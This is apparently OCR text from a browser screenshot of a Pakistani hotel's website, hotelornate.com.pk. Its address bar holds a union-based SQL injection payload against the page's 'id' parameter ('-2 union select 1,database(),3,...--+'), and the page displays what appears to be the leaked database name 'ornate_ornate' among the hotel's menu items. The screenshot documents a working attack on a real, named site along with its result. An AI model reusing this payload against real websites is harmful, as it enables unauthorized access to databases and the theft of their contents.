 :: Hotel Ornate :: ornate_... 12:13 AM 99%
:: Hotel Ornate :: ornate_ornate - Mozilla Firefox
:: Hotel Ornate :: ornate_
www.hotelornate.com.pk/leftmenubody.php?id=-2 union select 1,database(),3,4,5,6,7,8 --+
h
HOTEL
Ornate
Home Reservations About Us Contact Info
ornate_ornate
Key Amenities
6
Guest Room
Dinning
Meeting
Out Door Caterin
Rent A Car
Tariff & Policie